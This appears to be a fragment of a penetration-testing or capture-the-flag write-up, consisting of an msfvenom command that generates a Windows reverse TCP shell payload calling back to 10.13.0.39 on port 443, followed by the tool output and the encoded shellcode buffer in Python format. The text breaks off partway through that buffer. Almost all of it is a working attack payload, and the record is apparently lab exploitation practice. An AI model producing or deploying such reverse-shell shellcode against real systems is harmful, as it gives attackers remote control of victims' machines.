 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.13.0.39 LPORT=443 --platform windows -a x86 EXITFUNC=thread -b '\x00' -f python
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xd9\xee\xba\x0b\x1f\xb7\x9a\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x13\x03\x5b\x0c\x55"
buf += b"\x6f\xa7\xda\x1b\x90\x57\x1b\x7c\x18\xb2\x2a\xbc\x7e"
buf += b"\xb7\x1d\x0c\xf4\x95\x91\xe7\x58\x0d\x21\x85\x74\x22"
buf += b"\x82\x20\xa3\x0d\x13\x18\x97\x0c\x97\x63\xc4\xee\xa6"
buf += b"\xab\x19\xef\xef\xd6\xd0\xbd\xb8\x9d\x47\x51\xcc\xe8"
buf += b"\x5b\xda\x9e\xfd\xdb\x3f\x56\xff\xca\xee\xec\xa6\xcc"
buf += b"\x11\x20\xd3\x44\x09\x25\xde\x1f\xa2\x9d\x94\xa1\x62"
buf += b"\xec\x55\x0d\x4b\xc0\xa7\x4f\x8c\xe7\x57\x3a\xe4\x1b"
buf += b"\xe5\x3d\x33\x61\x31\xcb\xa7\xc1\xb2\x6b\x03\xf3\x17"
buf += b"\xed\xc0\xff\xdc\x79\x8e\xe3\xe3\xae\xa5\x18\x6f\x51"
buf += b"\x69\xa9\x2b\x76\xad\xf1\xe8\x17\xf4\x5f\x5e\x27\xe6"
buf += b"\x3f\x3f\x8d\x6d\xad\x54\xbc\x2c\xba\x99\x8d\xce\x3a"
buf += b"\xb6\x86\xbd\x08\x19\x3d\x29\x21\xd2\x9b\xae\x46\xc9"
buf += b"\x5c\x20\xb9\xf2\x9c\x69\x7e\xa6\xcc\x01\x57\xc7\x86"
buf += b"\xd1\x58\x12\x08\x81\xf6\xcd\xe9\x71\xb7\xbd\x81\x9b"
buf += b"\x38\xe1\xb2\xa4\x92\x8a\x59\x5f\x75\xbf\x90\x5f\xa2"
buf += b"\xd7\xa8\x5f\xad\x9c\x24\xb9\xc7\xf2\x60\x12\x70\x6a"
buf += b"\x29\xe8\xe1\x73\xe7\x95\x22\xff\x04\x6a\xec\x08\x60"
buf += b"\x78\x99\xf8\x3f\x22\x0c\x06\xea\x4a\xd2\x95\x71\x8a"
buf += b"\x9d\x85\x2d\xdd\xca\x78\x24\x8b\xe6\x23\x9e\xa9\xfa"
buf += b"\xb2\xd9\x69\x21\x07\xe7\x70\xa4\x33\xc3\x62\x70\xbb"
buf += b"\x4f\xd6\x2c\xea\x19\x80\x8a\x44\xe8\x7a\x45\x3a\xa2"
buf += b"\xea\x10\x70\x75\x6c\x1d\x5d\x03\x90\xac\x08\x52\xaf"
buf += b"\x01\xdd\x52\xc8\x7f\x7d\x9c\x03\xc4\x9d\x7f\x81\x31"
buf += b"\x36\x26\x40\xf8\x5b\xd9\xbf\x3f\x62\x5a\x35\xc0\x91"
buf += b"\x42\x3c\xc5\xde\xc4\xad\xb7\x4f\xa1\xd1\x64\x6f\xe0"